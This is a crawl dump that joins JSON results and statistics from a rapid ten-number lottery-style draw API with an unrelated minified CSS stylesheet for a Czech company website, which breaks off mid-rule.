18:54:00","preDrawIssue":20260117070,"preDrawCode":"04,10,05,09,01,08,06,03,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 18:49:00","preDrawIssue":20260117069,"preDrawCode":"03,07,08,06,04,01,09,10,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 18:44:00","preDrawIssue":20260117068,"preDrawCode":"08,01,07,10,05,09,03,02,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 18:39:00","preDrawIssue":20260117067,"preDrawCode":"06,02,04,05,09,07,01,03,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 18:34:00","preDrawIssue":20260117066,"preDrawCode":"04,02,09,05,01,10,06,08,07,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 18:29:00","preDrawIssue":20260117065,"preDrawCode":"05,10,02,06,07,08,04,01,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 18:24:00","preDrawIssue":20260117064,"preDrawCode":"06,02,09,05,04,08,01,07,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 18:19:00","preDrawIssue":20260117063,"preDrawCode":"08,10,04,03,07,02,06,05,09,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 18:14:00","preDrawIssue":20260117062,"preDrawCode":"08,05,02,09,03,10,06,04,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 18:09:00","preDrawIssue":20260117061,"preDrawCode":"06,10,08,07,04,03,09,01,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 18:04:00","preDrawIssue":20260117060,"preDrawCode":"03,09,05,08,04,07,10,06,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 17:59:00","preDrawIssue":20260117059,"preDrawCode":"01,09,07,10,08,06,03,02,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 17:54:00","preDrawIssue":20260117058,"preDrawCode":"05,04,02,01,09,07,10,06,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 17:49:00","preDrawIssue":20260117057,"preDrawCode":"06,04,01,10,08,09,02,05,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 17:44:00","preDrawIssue":20260117056,"preDrawCode":"09,01,10,06,07,05,03,08,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 17:39:00","preDrawIssue":20260117055,"preDrawCode":"10,07,06,04,01,05,03,08,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 17:34:00","preDrawIssue":20260117054,"preDrawCode":"10,02,03,04,06,05,01,07,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 17:29:00","preDrawIssue":20260117053,"preDrawCode":"07,06,02,05,10,09,08,04,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 17:24:00","preDrawIssue":20260117052,"preDrawCode":"09,03,04,07,06,02,08,01,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 17:19:00","preDrawIssue":20260117051,"preDrawCode":"03,08,06,04,02,10,09,01,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 17:14:00","preDrawIssue":20260117050,"preDrawCode":"01,05,06,02,10,04,08,07,09,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 17:09:00","preDrawIssue":20260117049,"preDrawCode":"10,08,05,01,02,06,04,07,09,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 17:04:00","preDrawIssue":20260117048,"preDrawCode":"02,04,01,07,03,10,08,09,06,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 16:59:00","preDrawIssue":20260117047,"preDrawCode":"04,06,07,08,10,09,02,01,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 16:54:00","preDrawIssue":20260117046,"preDrawCode":"01,04,05,02,08,06,09,10,03,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 16:49:00","preDrawIssue":20260117045,"preDrawCode":"06,02,10,01,07,09,04,03,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 16:44:00","preDrawIssue":20260117044,"preDrawCode":"07,06,05,10,08,01,02,03,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 16:39:00","preDrawIssue":20260117043,"preDrawCode":"02,08,03,10,04,01,09,06,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 16:34:00","preDrawIssue":20260117042,"preDrawCode":"06,10,07,08,02,05,03,01,04,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 16:29:00","preDrawIssue":20260117041,"preDrawCode":"01,05,04,07,06,10,02,08,03,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 16:24:00","preDrawIssue":20260117040,"preDrawCode":"02,06,09,04,05,01,10,07,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 16:19:00","preDrawIssue":20260117039,"preDrawCode":"04,08,06,09,02,03,01,05,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 16:14:00","preDrawIssue":20260117038,"preDrawCode":"07,04,06,08,05,09,02,10,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 16:09:00","preDrawIssue":20260117037,"preDrawCode":"04,02,07,06,09,01,03,05,10,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 16:04:00","preDrawIssue":20260117036,"preDrawCode":"07,09,08,05,10,02,04,01,06,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 15:59:00","preDrawIssue":20260117035,"preDrawCode":"03,09,06,04,02,05,01,08,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 15:54:00","preDrawIssue":20260117034,"preDrawCode":"06,03,02,10,05,09,08,07,04,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 15:49:00","preDrawIssue":20260117033,"preDrawCode":"08,05,09,02,07,03,01,04,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 15:44:00","preDrawIssue":20260117032,"preDrawCode":"01,03,08,10,06,05,04,09,02,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 15:39:00","preDrawIssue":20260117031,"preDrawCode":"09,07,04,03,05,06,01,10,02,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 15:34:00","preDrawIssue":20260117030,"preDrawCode":"01,04,09,06,10,07,08,05,02,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 15:29:00","preDrawIssue":20260117029,"preDrawCode":"05,06,07,01,10,09,08,03,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 15:24:00","preDrawIssue":20260117028,"preDrawCode":"01,03,04,08,05,06,02,10,07,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 15:19:00","preDrawIssue":20260117027,"preDrawCode":"01,09,05,04,10,06,07,02,03,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 15:14:00","preDrawIssue":20260117026,"preDrawCode":"06,05,01,03,10,07,08,09,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 15:09:00","preDrawIssue":20260117025,"preDrawCode":"08,04,10,07,01,05,02,03,06,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 15:04:00","preDrawIssue":20260117024,"preDrawCode":"08,01,04,06,02,05,10,09,07,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 14:59:00","preDrawIssue":20260117023,"preDrawCode":"03,01,02,09,07,10,04,05,06,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 14:54:00","preDrawIssue":20260117022,"preDrawCode":"05,07,06,03,09,01,02,04,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 14:49:00","preDrawIssue":20260117021,"preDrawCode":"01,09,02,03,05,07,08,04,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 14:44:00","preDrawIssue":20260117020,"preDrawCode":"04,10,01,05,08,07,06,02,03,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 14:39:00","preDrawIssue":20260117019,"preDrawCode":"10,04,06,09,05,08,01,07,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 14:34:00","preDrawIssue":20260117018,"preDrawCode":"03,06,10,05,04,02,07,08,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 14:29:00","preDrawIssue":20260117017,"preDrawCode":"06,04,09,08,07,05,01,02,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 14:24:00","preDrawIssue":20260117016,"preDrawCode":"02,08,06,10,05,03,07,04,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 14:19:00","preDrawIssue":20260117015,"preDrawCode":"03,02,07,04,05,01,08,10,06,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 14:14:00","preDrawIssue":20260117014,"preDrawCode":"01,07,04,08,05,03,10,09,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 14:09:00","preDrawIssue":20260117013,"preDrawCode":"05,01,06,03,07,02,09,08,04,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 14:04:00","preDrawIssue":20260117012,"preDrawCode":"04,02,05,06,01,09,07,08,10,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:59:00","preDrawIssue":20260117011,"preDrawCode":"03,05,10,07,06,01,02,08,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 13:54:00","preDrawIssue":20260117010,"preDrawCode":"02,08,03,10,01,06,09,04,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:49:00","preDrawIssue":20260117009,"preDrawCode":"10,05,02,01,08,09,06,07,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:44:00","preDrawIssue":20260117008,"preDrawCode":"01,04,07,06,03,09,08,02,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:39:00","preDrawIssue":20260117007,"preDrawCode":"07,01,05,02,08,10,04,06,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:34:00","preDrawIssue":20260117006,"preDrawCode":"09,03,05,06,01,10,07,02,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:29:00","preDrawIssue":20260117005,"preDrawCode":"04,06,07,10,01,09,08,05,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:24:00","preDrawIssue":20260117004,"preDrawCode":"10,07,08,09,02,01,05,04,03,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 13:19:00","preDrawIssue":20260117003,"preDrawCode":"02,09,06,04,03,08,05,01,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:14:00","preDrawIssue":20260117002,"preDrawCode":"04,02,08,07,01,09,10,06,05,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:09:00","preDrawIssue":20260117001,"preDrawCode":"05,10,07,08,04,01,09,02,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 364
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":456800,"preDrawCode":"09,08,05,02,07,04,03,06,01,10","drawCount":159,"preDrawDate":"2026-01-17","preDrawTime":"2026-01-18 02:19:00","drawTime":"2026-01-18 02:24:00","preDrawIssue":20260117159,"drawIssue":20260117160,"enable":0,"firstSingleCount":71,"firstDoubleCount":88,"firstBigCount":73,"firstSmallCount":86,"secondSingleCount":74,"secondDoubleCount":85,"secondBigCount":81,"secondSmallCount":78,"thirdSingleCount":81,"thirdDoubleCount":78,"thirdBigCount":79,"thirdSmallCount":80,"fourthSingleCount":77,"fourthDoubleCount":82,"fourthBigCount":88,"fourthSmallCount":71,"fifthSingleCount":77,"fifthDoubleCount":82,"fifthBigCount":77,"fifthSmallCount":82,"sixthSingleCount":85,"sixthDoubleCount":74,"sixthBigCount":87,"sixthSmallCount":72,"seventhSingleCount":82,"seventhDoubleCount":77,"seventhBigCount":83,"seventhSmallCount":76,"eighthSingleCount":79,"eighthDoubleCount":80,"eighthBigCount":75,"eighthSmallCount":84,"ninthSingleCount":76,"ninthDoubleCount":83,"ninthBigCount":76,"ninthSmallCount":83,"tenthSingleCount":93,"tenthDoubleCount":66,"tenthBigCount":76,"tenthSmallCount":83,"sumSingleCount":79,"sumDoubleCount":80,"sumBigCount":63,"sumSmallCount":96,"firstDragonCount":81,"firstTigerCount":78,"secondDragonCount":84,"secondTigerCount":75,"thirdDragonCount":81,"thirdTigerCount":78,"fourthDragonCount":83,"fourthTigerCount":76,"fifthDragonCount":76,"fifthTigerCount":83}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 33
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":2,"state":3,"count":5},{"rank":1,"state":3,"count":3},{"rank":3,"state":1,"count":3},{"rank":7,"state":4,"count":3},{"rank":8,"state":2,"count":3},{"rank":11,"state":3,"count":3},{"rank":2,"state":2,"count":2},{"rank":6,"state":4,"count":2},{"rank":7,"state":1,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://top-info.net/css/main.111ce26b4109.css
body_size: 28059
content:
*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}a{background-color:transparent;text-decoration:none}a:focus,a:hover{text-decoration:underline}a:active,a:focus,a:hover{outline-width:0}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit}button,input,select{overflow:visible}button,input,select,textarea{margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{cursor:pointer}[disabled]{cursor:default}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}img{vertical-align:middle}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}label{display:inline-block}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical;overflow:auto}[hidden]{display:none!important}h1,h2,h3,h4,h5,h6,p{margin:auto}*{text-rendering:optimizeLegibility!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}b,strong{font-weight:700}ul{list-style:none;margin:0;padding:0}a{color:inherit;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}a:focus,a:hover{text-decoration:none}select::-ms-expand{display:none}@font-face{font-family:Borna;src:url("https://www.topinfo.cz/static/fonts/Borna/regular/borna-regular-webfont.cd0705fb3c46.eot");font-weight:400;font-style:normal}@font-face{font-family:Borna;src:url("https://www.topinfo.cz/static/fonts/Borna/regular/borna-regular-webfont.83a9c0d9a20c.woff2") format("woff2"),url("https://www.topinfo.cz/static/fonts/Borna/regular/borna-regular-webfont.e2274dd82a55.woff") format("woff"),url("https://www.topinfo.cz/static/fonts/Borna/regular/borna-regular-webfont.aafeb91f46fe.ttf") format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Borna;src:url("https://www.topinfo.cz/static/fonts/Borna/medium/borna-medium-webfont.dd175c3bb15d.eot");font-weight:500;font-style:normal}@font-face{font-family:Borna;src:url("https://www.topinfo.cz/static/fonts/Borna/medium/borna-medium-webfont.575396f9ff41.woff2") format("woff2"),url("https://www.topinfo.cz/static/fonts/Borna/medium/borna-medium-webfont.7805c435e674.woff") format("woff"),url("https://www.topinfo.cz/static/fonts/Borna/medium/borna-medium-webfont.0144597b2de0.ttf") format("truetype");font-weight:500;font-style:normal}@font-face{font-family:Borna;src:url("https://www.topinfo.cz/static/fonts/Borna/bold/borna-bold-webfont.bacdf27d72de.eot");font-weight:700;font-style:normal}@font-face{font-family:Borna;src:url("https://www.topinfo.cz/static/fonts/Borna/bold/borna-bold-webfont.fd5843b6e36d.woff2") format("woff2"),url("https://www.topinfo.cz/static/fonts/Borna/bold/borna-bold-webfont.4694edc49774.woff") format("woff"),url("https://www.topinfo.cz/static/fonts/Borna/bold/borna-bold-webfont.92198db655ef.ttf") format("truetype");font-weight:700;font-style:normal}@font-face{font-family:'General Sans';src:url("https://www.topinfo.cz/static/fonts/GeneralSansVariable/GeneralSans-Variable.8134ff4ef117.eot")}@font-face{font-family:'General Sans';src:url("https://www.topinfo.cz/static/fonts/GeneralSansVariable/GeneralSans-Variable.8e765124680c.woff2") format("woff2"),url("https://www.topinfo.cz/static/fonts/GeneralSansVariable/GeneralSans-Variable.0fd543ca1298.woff") format("woff"),url("https://www.topinfo.cz/static/fonts/GeneralSansVariable/GeneralSans-Variable.7b7a625024c0.ttf") format("truetype");font-stretch:1% 100%;font-weight:200 700;font-display:swap;font-style:normal}.h1,body #w.projects .successfull-projects .numbers .item .fill .filled,body #w.projects .successfull-projects .numbers .item .number,h1{font-family:Borna,sans-serif;font-weight:400;font-size:7.034em;line-height:1.11111;letter-spacing:-.05em}@media (max-width:1023px){.h1,body #w.projects .successfull-projects .numbers .item .fill .filled,body #w.projects .successfull-projects .numbers .item .number,h1{font-size:108px;letter-spacing:-3px}}@media (max-width:767px){.h1,body #w.projects .successfull-projects .numbers .item .fill .filled,body #w.projects .successfull-projects .numbers .item .number,h1{font-size:72px;letter-spacing:0}}@media (max-width:479px){.h1,body #w.projects .successfull-projects .numbers .item .fill .filled,body #w.projects .successfull-projects .numbers .item .number,h1{font-size:54px}}.h2,h2{font-family:Borna,sans-serif;font-weight:400;font-size:4.68933em;line-height:1.1;letter-spacing:-.024em}@media (max-width:1023px){.h2,h2{font-size:72px;letter-spacing:-1px}}@media (max-width:767px){.h2,h2{font-size:48px;letter-spacing:0}}@media (max-width:479px){.h2,h2{font-size:36px}}.h3,body #w .cards .card--square h2,body #w .menu-mobile .menu ul li a,body #w .text-box p,body #w.about-us .history h2,body #w.about-us .projects h2,body #w.about-us .who h2,body #w.contact .identification .top h2,body #w.services .cards-services .card .top h2,h3{font-family:Borna,sans-serif;font-weight:400;font-size:3.12622em;line-height:1.2;letter-spacing:-.024em}@media (max-width:1023px){.h3,body #w .cards .card--square h2,body #w .menu-mobile .menu ul li a,body #w .text-box p,body #w.about-us .history h2,body #w.about-us .projects h2,body #w.about-us .who h2,body #w.contact .identification .top h2,body #w.services .cards-services .card .top h2,h3{font-size:48px;letter-spacing:-1px}}@media (max-width:767px){.h3,body #w .cards .card--square h2,body #w .menu-mobile .menu ul li a,body #w .text-box p,body #w.about-us .history h2,body #w.about-us .projects h2,body #w.about-us .who h2,body #w.contact .identification .top h2,body #w.services .cards-services .card .top h2,h3{font-size:32px;letter-spacing:0}}@media (max-width:479px){.h3,body #w .cards .card--square h2,body #w .menu-mobile .menu ul li a,body #w .text-box p,body #w.about-us .history h2,body #w.about-us .projects h2,body #w.about-us .who h2,body #w.contact .identification .top h2,body #w.services .cards-services .card .top h2,h3{font-size:24px}}.h4,body #w .faq .main h3,body #w .harmonica-section .items h3,body #w footer .top .column .link a,body #w.about-us .projects .slider .item h3,body #w.about-us .why .point h3,body #w.contact .people h2,body #w.contact .uni-header .bottom ul li,body #w.homepage .services .item h3,h4{font-family:"General Sans",sans-serif;font-weight:500;font-size:2.18836em;line-height:1.28571;letter-spacing:0}@media (max-width:1023px){.h4,body #w .faq .main h3,body #w .harmonica-section .items h3,body #w footer .top .column .link a,body #w.about-us .projects .slider .item h3,body #w.about-us .why .point h3,body #w.contact .people h2,body #w.contact .uni-header .bottom ul li,body #w.homepage .services .item h3,h4{font-size:33.6px}}@media (max-width:767px){.h4,body #w .faq .main h3,body #w .harmonica-section .items h3,body #w footer .top .column .link a,body #w.about-us .projects .slider .item h3,body #w.about-us .why .point h3,body #w.contact .people h2,body #w.contact .uni-header .bottom ul li,body #w.homepage .services .item 